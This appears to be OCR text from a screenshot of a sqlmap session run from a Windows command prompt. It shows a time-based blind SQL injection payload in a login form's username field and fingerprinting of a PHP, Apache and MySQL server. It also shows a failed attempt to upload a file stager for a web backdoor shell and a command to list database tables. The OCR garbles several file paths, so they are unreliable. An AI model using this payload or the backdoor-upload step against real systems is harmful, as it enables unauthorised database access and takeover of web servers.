 管理员: C:\Windows\System32\cmd.exe
Payload: username=admin' AND (SELECT 2875 FROM (SELECT(SLEEP(5)))AYsW) AND 'fqzC'='fqzC&password=123456
---
[00:09:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[00:09:37] [INFO] going to use a web backdoor for command prompt
[00:09:37] [INFO] fingerprinting the back-end DBMS operating system
[00:09:37] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[00:09:39] [INFO] retrieved the web server document root: 'C Server\phpStudy\WWW'
[00:09:39] [INFO] retrieved web server absolute paths: 'C: _Server/phpStudy/WWW/api.php'
[00:09:39] [INFO] trying to upload the file stager on 'C:/ Server/phpStudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[00:09:39] [WARNING] unable to upload the file stager on ' _Server/phpStudy/WWW/'
[00:09:39] [INFO] trying to upload the file stager on 'C:/ Server/phpStudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[00:09:40] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 8 times
[00:09:40] [INFO] fetched data logged to text files under 'C:\Users opData\Local\sqlmap\output\ '
[00:09:40] [WARNING] your sqlmap version is outdated
[*] ending @ 00:09:40 /2022-10-11/
C:\Use top\Web工具\SQL注入\sqlmap-1.5.11>python sqlmap.py -r 1.txt -D test --tables